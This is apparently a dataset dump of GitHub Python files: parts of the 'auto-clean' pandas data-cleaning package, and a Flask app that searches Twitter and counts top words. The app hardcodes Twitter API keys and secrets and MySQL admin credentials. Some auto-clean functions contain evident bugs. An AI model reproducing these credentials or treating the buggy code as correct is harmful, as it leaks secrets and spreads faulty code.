"avg_line_length": 35.339622497558594,
"blob_id": "87bdef6cc3fb8fff04935500c29aed76a29d513f",
"content_id": "73fa80c266f09806977be55420042cd5847afd20",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3852,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 106,
"path": "/autoc/outliersdetection.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "\"\"\"\n@author: efourrier\n\nPurpose : This is a simple experimental class to detect outliers. This class\ncan be used to detect missing values encoded as outlier (-999, -1, ...)\n\n\n\"\"\"\n\nfrom autoc.explorer import DataExploration, pd\nimport numpy as np\n#from autoc.utils.helpers import cserie\nfrom exceptions import NotNumericColumn\n\n\ndef iqr(ndarray, dropna=True):\n if dropna:\n ndarray = ndarray[~np.isnan(ndarray)]\n return np.percentile(ndarray, 75) - np.percentile(ndarray, 25)\n\n\ndef z_score(ndarray, dropna=True):\n if dropna:\n ndarray = ndarray[~np.isnan(ndarray)]\n return (ndarray - np.mean(ndarray)) / (np.std(ndarray))\n\n\ndef iqr_score(ndarray, dropna=True):\n if dropna:\n ndarray = ndarray[~np.isnan(ndarray)]\n return (ndarray - np.median(ndarray)) / (iqr(ndarray))\n\n\ndef mad_score(ndarray, dropna=True):\n if dropna:\n ndarray = ndarray[~np.isnan(ndarray)]\n return (ndarray - np.median(ndarray)) / (np.median(np.absolute(ndarray - np.median(ndarray))) / 0.6745)\n\n\nclass OutliersDetection(DataExploration):\n \"\"\"\n this class focuses on identifying outliers\n\n Parameters\n ----------\n data : DataFrame\n\n Examples\n --------\n * od = OutliersDetection(data = your_DataFrame)\n * od.structure() : global structure of your DataFrame\n \"\"\"\n\n def __init__(self, *args, **kwargs):\n super(OutliersDetection, self).__init__(*args, **kwargs)\n self.strong_cutoff = {'cutoff_z': 6,\n 'cutoff_iqr': 6, 'cutoff_mad': 6}\n self.basic_cutoff = {'cutoff_z': 3,\n 'cutoff_iqr': 2, 'cutoff_mad': 2}\n\n\n def check_negative_value(self, colname):\n \"\"\" this function will detect if there is at leat one\n negative value and calculate the ratio negative postive/\n \"\"\"\n if not self.is_numeric(colname):\n NotNumericColumn(\"The serie should be numeric values\")\n return sum(serie < 0)\n\n def outlier_detection_serie_1d(self, colname, cutoff_params, scores=[z_score, iqr_score, mad_score]):\n if not self.is_numeric(colname):\n raise(\"auto-clean doesn't support outliers detection for Non numeric variable\")\n keys = [str(func.__name__) for func in scores]\n df = pd.DataFrame(dict((key, func(self.data.loc[:, colname]))\n for key, func in zip(keys, scores)))\n df['is_outlier'] = 0\n for s in keys:\n cutoff_colname = \"cutoff_{}\".format(s.split('_')[0])\n index_outliers = np.absolute(df[s]) >= cutoff_params[cutoff_colname]\n df.loc[index_outliers, 'is_outlier'] = 1\n return df\n\n def check_negative_value(self):\n \"\"\" this will return a the ratio negative/positve for each numeric\n variable of the DataFrame\n \"\"\"\n return self.data[self._dfnum].apply(lambda x: self.check_negative_value_serie(x.name))\n\n def outlier_detection_1d(self, cutoff_params, subset=None,\n scores=[z_score, iqr_score, mad_score]):\n \"\"\" Return a dictionnary with z_score,iqr_score,mad_score as keys and the\n associate dataframe of distance as value of the dictionnnary\"\"\"\n df = self.data.copy()\n numeric_var = self._dfnum\n if subset:\n df = df.drop(subset, axis=1)\n df = df.loc[:, numeric_var] # take only numeric variable\n # if remove_constant_col:\n # df = df.drop(self.constantcol(), axis = 1) # remove constant variable\n # df_outlier = pd.DataFrame()\n for col in df:\n df_temp = self.outlier_detection_serie_1d(col, cutoff_params, scores)\n df_temp.columns = [col + '_' +\n col_name for col_name in df_temp.columns]\n #df_outlier = pd.concat([df_outlier, df_temp], axis=1)\n return df_temp\n"
},
{
"alpha_fraction": 0.587049126625061,
"alphanum_fraction": 0.5907412767410278,
"avg_line_length": 38.785308837890625,
"blob_id": "2723d91258f253655fd378a5a8f2156ea57817ba",
"content_id": "1e19b90174dead08e8f30480310d71eb9b51b7d3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7042,
"license_type": "permissive",
"max_line_length": 131,
"num_lines": 177,
"path": "/autoc/preprocess.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\"\"\"\n@author: efourrier\n\nPurpose : The purpose of this class is too automaticely transfrom a DataFrame\ninto a numpy ndarray in order to use an aglorithm\n\n\"\"\"\n\n\n#########################################################\n# Import modules and global helpers\n#########################################################\n\nfrom autoc.explorer import DataExploration, pd\nimport numpy as np\nfrom numpy.random import permutation\nfrom autoc.utils.helpers import cserie\nfrom autoc.exceptions import NumericError\n\n\n\n\nclass PreProcessor(DataExploration):\n subtypes = ['text_raw', 'text_categorical', 'ordinal', 'binary', 'other']\n\n def __init__(self, *args, **kwargs):\n super(PreProcessor, self).__init__(*args, **kwargs)\n self.long_str_cutoff = 80\n self.short_str_cutoff = 30\n self.perc_unique_cutoff = 0.2\n self.nb_max_levels = 20\n\n def basic_cleaning(self,filter_nacols=True, drop_col=None,\n filter_constantcol=True, filer_narows=True,\n verbose=True, filter_rows_duplicates=True, inplace=False):\n \"\"\"\n Basic cleaning of the data by deleting manymissing columns,\n constantcol, full missing rows, and drop_col specified by the user.\n \"\"\"\n\n\n col_to_remove = []\n index_to_remove = []\n if filter_nacols:\n col_to_remove += self.nacols_full\n if filter_constantcol:\n col_to_remove += list(self.constantcol())\n if filer_narows:\n index_to_remove += cserie(self.narows_full)\n if filter_rows_duplicates:\n index_to_remove += cserie(self.data.duplicated())\n if isinstance(drop_col, list):\n col_to_remove += drop_col\n elif isinstance(drop_col, str):\n col_to_remove += [drop_col]\n else:\n pass\n col_to_remove = list(set(col_to_remove))\n index_to_remove = list(set(index_to_remove))\n if verbose:\n print(\"We are removing the folowing columns : {}\".format(col_to_remove))\n print(\"We are removing the folowing rows : {}\".format(index_to_remove))\n if inplace:\n return self.data.drop(index_to_remove).drop(col_to_remove, axis=1)\n else:\n return self.data.copy().drop(index_to_remove).drop(col_to_remove, axis=1)\n\n def _infer_subtype_col(self, colname):\n \"\"\" This fonction tries to infer subtypes in order to preprocess them\n better for skicit learn. You can find the different subtypes in the class\n variable subtypes\n\n To be completed ....\n \"\"\"\n serie_col = self.data.loc[:, colname]\n if serie_col.nunique() == 2:\n return 'binary'\n elif serie_col.dtype.kind == 'O':\n if serie_col.str.len().mean() > self.long_str_cutoff and serie_col.nunique()/len(serie_col) > self.perc_unique_cutoff:\n return \"text_long\"\n elif serie_col.str.len().mean() <= self.short_str_cutoff and serie_col.nunique() <= self.nb_max_levels:\n return 'text_categorical'\n elif self.is_numeric(colname):\n if serie_col.dtype == int and serie_col.nunique() <= self.nb_max_levels:\n return \"ordinal\"\n else :\n return \"other\"\n\n def infer_subtypes(self):\n \"\"\" Apply _infer_subtype_col to the whole DataFrame as a dictionnary \"\"\"\n return {col: {'dtype': self.data.loc[:,col].dtype, 'subtype':self._infer_subtype_col(col)} for col in self.data.columns}\n\n\n def infer_categorical_str(self, colname, nb_max_levels=10, threshold_value=0.01):\n \"\"\" Returns True if we detect in the serie a factor variable\n A string factor is based on the following caracteristics :\n ther percentage of unicity perc_unique = 0.05 by default.\n We follow here the definition of R factors variable considering that a\n factor variable is a character variable that take value in a list a levels\n\n Arguments\n ----------\n nb_max_levels: int\n the max nb of levels you fix for a categorical variable\n threshold_value : float\n the nb of of unique value in percentage of the dataframe length\n \"\"\"\n # False for numeric columns\n if threshold_value:\n max_levels = max(nb_max_levels, threshold_value * self._nrow)\n else:\n max_levels = nb_max_levels\n if self.is_numeric(colname):\n return False\n # False for categorical columns\n if self.data.loc[:, colname].dtype == \"category\":\n return False\n unique_value = set()\n for i, v in self.data.loc[:, colname], iteritems():\n if len(unique_value) >= max_levels:\n return False\n else:\n unique_value.add(v)\n return True\n\n def get_factors(self, nb_max_levels=10, threshold_value=None, index=False):\n \"\"\" Return a list of the detected factor variable, detection is based on\n ther percentage of unicity perc_unique = 0.05 by default.\n We follow here the definition of R factors variable considering that a\n factor variable is a character variable that take value in a list a levels\n\n this is a bad implementation\n\n\n Arguments\n ----------\n nb_max_levels: int\n the max nb of levels you fix for a categorical variable.\n threshold_value : float\n the nb of of unique value in percentage of the dataframe length.\n index: bool\n False, returns a list, True if you want an index.\n\n\n \"\"\"\n res = self.data.apply(lambda x: self.infer_categorical_str(x))\n if index:\n return res\n else:\n return cserie(res)\n\n def factors_to_categorical(self, inplace=True, verbose=True, *args, **kwargs):\n factors_col = self.get_factors(*args, **kwargs)\n if verbose:\n print(\"We are converting following columns to categorical :{}\".format(\n factors_col))\n if inplace:\n self.df.loc[:, factors_col] = self.df.loc[:, factors_col].astype(category)\n else:\n return self.df.loc[:, factors_col].astype(category)\n\n def remove_category(self, colname, nb_max_levels, replace_value='other', verbose=True):\n \"\"\" Replace a variable with too many categories by grouping minor categories to one \"\"\"\n if self.data.loc[:, colname].nunique() < nb_max_levels:\n if verbose:\n print(\"{} has not been processed because levels < {}\".format(\n colname, nb_max_levels))\n else:\n if self.is_numeric(colname):\n raise NumericError(\n '{} is a numeric columns you cannot use this function'.format())\n top_levels = self.data.loc[\n :, colname].value_counts[0:nb_max_levels].index\n self.data.loc[~self.data.loc[:, colname].isin(\n top_levels), colname] = replace_value\n"
},
{
"alpha_fraction": 0.582858145236969,
"alphanum_fraction": 0.6054983139038086,
"avg_line_length": 33.76035690307617,
"blob_id": "0cfd1a5424bfd1fab057134fe398b1f005d80ddb",
"content_id": "21af886348a158c5c16fd0c6e80f07427d1696fd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11749,
"license_type": "permissive",
"max_line_length": 104,
"num_lines": 338,
"path": "/autoc/utils/helpers.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n@author: efourrier\n\nPurpose : Create toolbox functions to use for the different pieces of code ot the package\n\n\"\"\"\nfrom numpy.random import normal\nfrom numpy.random import choice\nimport time\nimport pandas as pd\nimport numpy as np\nimport functools\n\n\ndef print_section(section_name, width=120):\n \"\"\" print centered section for reports in DataExplora\"\"\"\n section_name = ' ' + section_name + ' '\n print('{:=^{ }}'.format(section_name, width))\n\n# def get_dataset(name, *args, **kwargs):\n# \"\"\"Get a dataset from the online repo\n# https://github.com/ericfourrier/autoc-datasets (requires internet).\n#\n# Parameters\n# ----------\n# name : str\n# Name of the dataset 'name.csv'\n# \"\"\"\n# path = \"https://raw.githubusercontent.com/ericfourrier/autoc-datasets/master/{0}.csv\".format(name)\n# return pd.read_csv(path, *args, **kwargs)\n\n\ndef flatten_list(x):\n return [y for l in x for y in flatten_list(l)] if isinstance(x, list) else [x]\n\n\ndef cserie(serie, index=False):\n if index:\n return serie[serie].index\n else:\n return serie[serie].index.tolist()\n\n\ndef removena_numpy(array):\n return array[~(np.isnan(array))]\n\n\ndef common_cols(df1, df2):\n \"\"\" Return the intersection of commun columns name \"\"\"\n return list(set(df1.columns) & set(df2.columns))\n\n\ndef bootstrap_ci(x, n=300, ci=0.95):\n \"\"\"\n this is a function depending on numpy to compute bootstrap percentile\n confidence intervalfor the mean of a numpy array\n\n Arguments\n ---------\n x : a numpy ndarray\n n : the number of boostrap samples\n ci : the percentage confidence (float) interval in ]0,1[\n\n Return\n -------\n a tuple (ci_inf,ci_up)\n \"\"\"\n\n low_per = 100 * (1 - ci) / 2\n high_per = 100 * ci + low_per\n x = removena_numpy(x)\n if not len(x):\n return (np.nan, np.nan)\n bootstrap_samples = choice(a=x, size=(\n len(x), n), replace = True).mean(axis = 0)\n return np.percentile(bootstrap_samples, [low_per, high_per])\n\n\ndef clock(func):\n \"\"\" decorator to measure the duration of each test of the unittest suite,\n this is extensible for any kind of functions it will just add a print \"\"\"\n def clocked(*args):\n t0 = time.time()\n result = func(*args)\n elapsed = (time.time() - t0) * 1000 # in ms\n print('elapsed : [{0:0.3f}ms]'.format(elapsed))\n return result\n return clocked\n\n\ndef cached_property(fun):\n \"\"\"A memoize decorator for class properties.\"\"\"\n @functools.wraps(fun)\n def get(self):\n try:\n return self._cache[fun]\n except AttributeError:\n self._cache = {}\n except KeyError:\n pass\n ret = self._cache[fun] = fun(self)\n return ret\n return property(get)\n\n\ndef create_test_df():\n \"\"\" Creating a test pandas DataFrame for the unittest suite \"\"\"\n test_df = pd.DataFrame({'id': [i for i in range(1, 1001)], 'member_id': [\n 10 * i for i in range(1, 1001)]})\n test_df['na_col'] = np.nan\n test_df['id_na'] = test_df.id\n test_df.loc[1:3, 'id_na'] = np.nan\n test_df['constant_col'] = 'constant'\n test_df['constant_col_num'] = 0\n test_df['character_factor'] = [\n choice(list('ABCDEFG')) for _ in range(1000)]\n test_df['num_factor'] = [choice([1, 2, 3, 4]) for _ in range(1000)]\n test_df['nearzerovar_variable'] = 'most_common_value'\n test_df.loc[0, 'nearzerovar_variable'] = 'one_value'\n test_df['binary_variable'] = [choice([0, 1]) for _ in range(1000)]\n test_df['character_variable'] = [str(i) for i in range(1000)]\n test_df['duplicated_column'] = test_df.id\n test_df['many_missing_70'] = [1] * 300 + [np.nan] * 700\n test_df['character_variable_fillna'] = ['A'] * \\\n 300 + ['B'] * 200 + ['C'] * 200 + [np.nan] * 300\n test_df['numeric_variable_fillna'] = [1] * 400 + [3] * 400 + [np.nan] * 200\n test_df['num_variable'] = 100.0\n test_df['int_factor_10'] = [choice(range(10)) for _ in range(1000)]\n test_df['outlier'] = normal(size=1000)\n test_df.loc[[1, 10, 100], 'outlier'] = [999, 3, 999]\n test_df['outlier_na'] = test_df['outlier']\n test_df.loc[[300, 500], 'outlier_na'] = np.nan\n test_df['datetime'] = pd.date_range('1/1/2015', periods=1000, freq='H')\n test_df['None_100'] = [1] * 900 + [None] * 100\n test_df['None_na_200'] = [1] * 800 + [None] * 100 + [np.nan] * 100\n test_df['character_variable_up1'] = ['A'] * 500 + ['B'] * 200 + ['C'] * 300\n test_df['character_variable_up2'] = ['A'] * 500 + ['B'] * 200 + ['D'] * 300\n test_df['other_na'] = ['Missing'] * 100 + ['missing'] * 100 + ['N/a'] * 100 + \\\n ['NA'] * 100 + ['na'] * 100 + ['n/a'] * 100 + ['Not Available'] * 100 + \\\n ['Unknown'] * 100 + ['do_not_touch'] * 200\n return test_df\n\n\ndef simu(pmf, size):\n \"\"\" Draw one sample from of a discrete distribution, pmf is supposed to\n be in ascending order\n\n Parameters\n ----------\n pmf : tuple(ndarray, ndarray)\n a tuple with (labels,probs) labels are supposed to be in ascending order\n size: int\n the number of sampel you want generate\n Returns\n ------\n int (depends of the type of labels)\n draw a random sample from the pmf\n \"\"\"\n labels, probs = pmf[0], pmf[1]\n u = np.random.rand(size)\n cumulative_sum = probs.cumsum()\n return labels[(u >= cumulative_sum[:, None]).argmin(axis=0)]\n\n\ndef shuffle_df(df, reindex=False):\n new_df = df.sample(frac=1) if not reindex else df.sample(\n frac=1).reset_index()\n return new_df\n\n\ndef random_pmf(nb_labels):\n \"\"\" Return a random probability mass function of nb_labels\"\"\"\n random_numbers = np.random.random(nb_labels)\n return random_numbers / np.sum(random_numbers)\n\n\ndef random_histogram(nb_labels, nb_observations):\n \"\"\" Return a random probability mass function of nb_labels\"\"\"\n random_histo = np.random.choice(np.arange(0, nb_observations), nb_labels)\n return random_histo / np.sum(random_histo)\n\n\ndef keep_category(df, colname, pct=0.05, n=5):\n \"\"\" Keep a pct or number of every levels of a categorical variable\n\n Parameters\n ----------\n pct : float\n Keep at least pct of the nb of observations having a specific category\n n : int\n Keep at least n of the variables having a specific category\n\n Returns\n --------\n Returns an index of rows to keep\n \"\"\"\n tokeep = []\n nmin = df.groupby(colname).apply(lambda x: x.sample(\n max(1, min(x.shape[0], n, int(x.shape[0] * pct)))).index)\n for index in nmin:\n tokeep += index.tolist()\n return pd.Index(tokeep)\n\n\n# for k, i in df.groupby(colname).groups:\n# to_keep += np.random.choice(i, max(1, min(g.shape[0], n, int(g.shape[0] * pct))), replace=False)\n# return to_keep\n#\n\n\ndef simulate_na_col(df, colname, n=None, pct=None, weights=None,\n safety=True, *args, **kwargs):\n \"\"\" Simulate missing values in a column of categorical variables\n\n Notes\n -----\n Fix issue with category variable\"\"\"\n # if df.loc[:,colname].dtype == 'float' or df.loc[:,colname].dtype == 'int':\n # raise ValueError('This function only support categorical variables')\n if (n is None) and (pct is not None):\n # be careful here especially if cols has a lot of missing values\n n = int(pct * df.shape[0])\n if isinstance(colname, pd.core.index.Index) or isinstance(colname, list):\n for c in colname:\n simulate_na_col(df, colname=c, n=n, pct=pct, weights=weights)\n else:\n if safety:\n tokeep = keep_category(df, colname, *args, **kwargs)\n # we are not smapling from tokeep\n col = df.loc[:, colname].drop(tokeep)\n col = col.dropna()\n print(colname)\n col_distribution = col.value_counts(normalize=True, sort=False)\n labels = col_distribution.index # characters\n # generate random pmf\n pmf_na = weights if weights else random_pmf(len(labels))\n na_distribution = pd.Series(data=pmf_na, index=labels)\n # draw samples from this pmf\n weights_na = col.apply(lambda x: na_distribution[x])\n weights_na /= weights_na.sum()\n index_to_replace = col.sample(\n n=n, weights=weights_na, replace=False).index\n df.loc[index_to_replace, colname] = np.nan\n\n\ndef get_test_df_complete():\n \"\"\" get the full test dataset from Lending Club open source database,\n the purpose of this fuction is to be used in a demo ipython notebook \"\"\"\n import requests\n from zipfile import ZipFile\n import StringIO\n zip_to_download = \"https://resources.lendingclub.com/LoanStats3b.csv.zip\"\n r = requests.get(zip_to_download)\n zipfile = ZipFile(StringIO.StringIO(r.content))\n file_csv = zipfile.namelist()[0]\n # we are using the c parser for speed\n df = pd.read_csv(zipfile.open(file_csv), skiprows=[0], na_values=['n/a', 'N/A', ''],\n parse_dates=['issue_d', 'last_pymnt_d', 'next_pymnt_d', 'last_credit_pull_d'])\n zipfile.close()\n df = df[:-2]\n nb_row = float(len(df.index))\n df['na_col'] = np.nan\n df['constant_col'] = 'constant'\n df['duplicated_column'] = df.id\n df['many_missing_70'] = np.nan\n df.loc[1:int(0.3 * nb_row), 'many_missing_70'] = 1\n df['bad'] = 1\n index_good = df['loan_status'].isin(\n ['Fully Paid', 'Current', 'In Grace Period'])\n df.loc[index_good, 'bad'] = 0\n return df\n\n\ndef kl(p, q):\n \"\"\"\n Kullback-Leibler divergence for discrete distributions\n\n Parameters\n ----------\n p: ndarray\n probability mass function\n q: ndarray\n probability mass function\n\n Returns\n --------\n float : D(P || Q) = sum(p(i) * log(p(i)/q(i))\n Discrete probability distributions.\n\n \"\"\"\n return np.sum(np.where(p != 0, p * np.log(p / q), 0))\n\n\ndef kl_series(serie1, serie2, dropna=True):\n if dropna:\n serie1 = serie1.dropna()\n serie2 = serie2.dropna()\n return kl(serie1.value_counts(normalize=True).values,\n serie2.value_counts(normalize=True).values)\n\n\ndef plot_hist_na(df, colname):\n df_h = df.copy()\n na_name = \"is_na_{}\".format(colname)\n df_h[na_name] = df_h[colname].isnull().astype(int)\n measure_col = cserie((df.dtypes == int) | (df.dtypes == float))\n df_h.groupby(na_name)[measure_col].hist()\n\n\ndef psi(bench, target, group, print_df=True):\n \"\"\" This function return the Population Stability Index, quantifying if the\n distribution is stable between two states.\n This statistic make sense and works is only working for numeric variables\n for bench and target.\n Params:\n - bench is a numpy array with the reference variable.\n - target is a numpy array of the new variable.\n - group is the number of group you want consider.\n \"\"\"\n labels_q = np.percentile(\n bench, [(100.0 / group) * i for i in range(group + 1)], interpolation=\"nearest\")\n\n # This is the right approach when you have not a lot of unique value\n ben_pct = (pd.cut(bench, bins=np.unique(labels_q),\n include_lowest=True).value_counts()) / len(bench)\n target_pct = (pd.cut(target, bins=np.unique(labels_q),\n include_lowest=True).value_counts()) / len(target)\n target_pct = target_pct.sort_index() # sort the index\n ben_pct = ben_pct.sort_index() # sort the index\n psi = sum((target_pct - ben_pct) * np.log(target_pct / ben_pct))\n # Print results for better understanding\n if print_df:\n results = pd.DataFrame({'ben_pct': ben_pct.values,\n 'target_pct': target_pct.values},\n index=ben_pct.index)\n return {'data': results, 'statistic': psi}\n return psi\n"
}
] | 13 |
Csingh1s/TwitterProject
|
https://github.com/Csingh1s/TwitterProject
|
473607ac87fcd0c440dee8113829a9ecdfbe7f9f
|
04d82bfbc41277615211660bad7c1834c42bb58a
|
4ddfcc36ddff837e502ea27eb7abe50cbe5da1b4
|
refs/heads/master
| 2020-06-21T09:53:57.020392 | 2019-07-21T06:49:24 | 2019-07-21T06:49:24 | 197,414,536 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.743697464466095,
"alphanum_fraction": 0.7689075469970703,
"avg_line_length": 25.22222137451172,
"blob_id": "4b1aaf7b2038eb68e5a06a3758a95fd87d0de312",
"content_id": "044cebe283398f72255bcfce5182636bd352ac35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 238,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 9,
"path": "/README.md",
"repo_name": "Csingh1s/TwitterProject",
"src_encoding": "UTF-8",
"text": "# TwitterProject\nI selected Level 1 for both frontend and backend.\n\n\n$ git clone https://github.com/Csingh1s/TwitterProject.git\n$ cd TwitterProject/examples\n$ pip install -r requirements.txt\n$ flask run\nNow go to http://localhost:5000.\n\n\n"
},
{
"alpha_fraction": 0.5137044191360474,
"alphanum_fraction": 0.5267024636268616,
"avg_line_length": 31.920930862426758,
"blob_id": "12ed5712eaf862b73437d8c8d5c03ba687b45575",
"content_id": "8e6c3ab8e5b7b136038840e576934c22ac4ae5e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7078,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 215,
"path": "/examples/app.py",
"repo_name": "Csingh1s/TwitterProject",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport requests\nimport json\nimport urllib\n\nfrom datetime import datetime\n\nfrom flask import Flask, render_template, request\nfrom flask import session\n\nfrom flask_wtf import FlaskForm\nfrom wtforms import StringField, SubmitField, BooleanField, PasswordField\nfrom wtforms.validators import DataRequired, Length\n\nfrom flask_bootstrap import Bootstrap\nfrom flask_sqlalchemy import SQLAlchemy\nfrom flask_sqlalchemy import *\n#import sqlalchemy\nimport tweepy\nimport os\n\napp = Flask(__name__)\n#app.config['SQLALCHEMY_DATABASE_URI'] = 'mysql://admin:admin@localhost/tweeter'\napp.config['SQLALCHEMY_DATABASE_URI'] = 'mysql+pymysql://admin:admin@/tweeter?unix_socket=/cloudsql/tweeter-247304:us-central1:mysql'\n\napp.secret_key = 'dev'\n\nbootstrap = Bootstrap(app)\ndb = SQLAlchemy(app)\n\nconsumerKey = \"7FNmg12xwTmCeFIdbapPKh5ea\"\nconsumerSecret = \"fyP8qzUgZEyhG9rjII1AWecuC6KUG8OgEFoLDTOpaOIgj8Zymg\"\naccessToken = \"1151510140362854403-BttX7aXPLQQxbRl2UcSFRcLDpVj1lK\"\naccessTokenKey = \"3VtIebPaaQEWsXNl4NdckXFQKfGnNswSxpUTunYvqkOyt\"\n\nauth = tweepy.OAuthHandler(consumerKey, consumerSecret)\nauth.set_access_token(accessToken, accessTokenKey)\napi = tweepy.API(auth)\n\nclass Message(db.Model):\n id = db.Column(db.Integer, primary_key=True)\n\nclass Query(db.Model):\n id = db.Column(db.Integer, primary_key=True)\n query = db.Column(db.String(300), nullable=True)\n time = db.Column(db.DateTime, nullable=True, default=datetime.now())\n topwords = db.Column(db.String(300), nullable=True)\n\ndb.drop_all()\ndb.create_all()\nfor i in range(1000):\n m = Message()\n db.session.add(m)\ndb.session.commit()\n\n\nclass HelloForm(FlaskForm):\n username = StringField('Username', validators=[DataRequired(), Length(1, 20)])\n password = PasswordField('Password', validators=[DataRequired(), Length(8, 150)])\n remember = BooleanField('Remember me')\n submit = SubmitField()\n\[email protected]('/', methods=['GET', 'POST'])\ndef index():\n return render_template('index.html')\n\n\[email protected]('/form', methods=['GET', 'POST'])\ndef test_form():\n form = HelloForm()\n return render_template('form.html', form=form)\n\n\[email protected]('/nav', methods=['GET', 'POST'])\ndef test_nav():\n return render_template('nav.html')\n\n\[email protected]('/pagination', methods=['GET', 'POST'])\ndef test_pagination():\n db.drop_all()\n db.create_all()\n for i in range(100):\n m = Message()\n db.session.add(m)\n db.session.commit()\n\n page = request.args.get('page', 1, type=int)\n pagination = Message.query.paginate(page, per_page=10)\n messages = pagination.items\n return render_template('pagination.html', pagination=pagination, messages=messages)\n\n\[email protected]('/utils', methods=['GET', 'POST'])\ndef test_utils():\n return render_template('utils.html')\n\n\[email protected]('/search', methods=['GET', 'POST'])\ndef search():\n try:\n page = request.args.get('page', 1, type=int)\n pagination = Message.query.paginate(page, per_page=50)\n messages = []\n\n if \"query\" in request.form:\n session[\"query\"] = request.form[\"query\"]\n query = request.form[\"query\"]\n elif \"query\" not in request.form and session.get(\"query\") != None:\n query = session.get(\"query\")\n else:\n return render_template('pagination.html', pagination=pagination, messages=[])\n\n topWords = \"\"\n\n # ================== get tweets ================= #\n if session.get(str(page)) == None and page == 1:\n maxId = 99999999999999999999\n elif session.get(str(page)) == None and page != 1:\n maxId = session.get(str(page - 1))[\"sinceId\"] - 1\n else:\n maxId = session.get(str(page))[\"maxId\"]\n\n tweets = []\n flag = False\n while (1):\n tweets_original = api.search(q=query, count=100, max_id=maxId, lang=\"en\")\n if len(tweets_original) == 0:\n break\n for tweet in tweets_original:\n tweets.append(\n {\n \"id\" : tweet.id,\n \"created_at\": str(tweet.created_at),\n \"text\": tweet.text\n }\n )\n if len(tweets) == 50:\n flag = True\n break\n if flag == True:\n break\n maxId = tweets_original.since_id - 1\n\n # ========= update session =========== #\n if len(tweets) > 0:\n session[str(page)] = {\n \"maxId\" : tweets[0][\"id\"],\n \"sinceId\" : tweets[len(tweets)-1][\"id\"],\n }\n # ================== count every word in every tweet ================= #\n for tweet in tweets:\n stweet = tweet[\"text\"].split()\n tweet_words = {}\n top_words = []\n\n for word in stweet:\n if word not in tweet_words:\n tweet_words[word] = 1\n if len(top_words) < 10: top_words.append(word)\n continue\n tweet_words[word] += 1\n\n # ================== get top 10 words ================= #\n if len(top_words) > 10:\n for word, cnt in tweet_words.items():\n if word in tweet_words: continue\n last_word = top_words[0]\n last_idx = 0\n i = 0\n # ============ get word of max_words which has minimal count ========= #\n for mword in top_words:\n if tweet_words[last_word] > tweet_words[mword]:\n last_word = mword\n last_idx = i\n i += 1\n # ============ update max_words with new word ======================== #\n if tweet_words[word] > tweet_words[last_word]:\n top_words[last_idx] = word\n\n # ========== sort max_words ============ #\n i = 0\n j = 0\n for i in range(0, len(top_words)):\n for j in range(i + 1, len(top_words)):\n if tweet_words[top_words[i]] < tweet_words[top_words[j]]:\n tmp = top_words[i]\n top_words[i] = top_words[j]\n top_words[j] = tmp\n j += 1\n i += 1\n\n i = 0\n tweet[\"topWords\"] = \"\"\n for i in range(0, len(top_words)):\n if i != len(top_words) - 1:\n tweet[\"topWords\"] += top_words[i] + \", \"\n continue\n tweet[\"topWords\"] += top_words[i]\n\n if topWords == \"\": topWords = tweet[\"topWords\"]\n\n for tweet in tweets:\n messages.append(tweet)\n\n # ------------ log query, top words of first tweet ----------- #\n q = Query()\n q.query = query\n q.topwords = topWords\n db.session.add(q)\n db.session.commit()\n return render_template('pagination.html', pagination=pagination, messages=messages)\n\n except Exception as e:\n return render_template('pagination.html', pagination=pagination, messages=[])\n"
},
{
"alpha_fraction": 0.859375,
"alphanum_fraction": 0.859375,
"avg_line_length": 9.666666984558105,
"blob_id": "069becff1c6868885cb895d79344870a93ffa2bc",
"content_id": "9dd09cbae189f6c5377a95123b27034ef912241e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 64,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 6,
"path": "/examples/requirements.txt",
"repo_name": "Csingh1s/TwitterProject",
"src_encoding": "UTF-8",
"text": "Flask\nBootstrap-Flask\nFlask-SQLAlchemy\nFlask-WTF\ntweepy\npymysql\n"
}
] | 3 |
anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce
|
https://github.com/anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce
|
466ef671dda5d8b3cb42c3ad7ab6418eed739a33
|
a4ea3547a5d39ca845564180c973a832e4a00b68
|
14264d2e0b13fc1606dd322f458b81ffd38eb303
|
refs/heads/master
| 2021-05-29T22:54:53.787102 | 2015-10-29T01:06:19 | 2015-10-29T01:06:19 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6686567068099976,
"alphanum_fraction": 0.6686567068099976,
"avg_line_length": 34.60714340209961,
"blob_id": "4ac169c7fcefcff32f48359158b72e4f64e0dd6d",
"content_id": "ab4209ae698993663146bc7534e5659f66678558",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1005,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 28,
"path": "/student_times_reducer.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
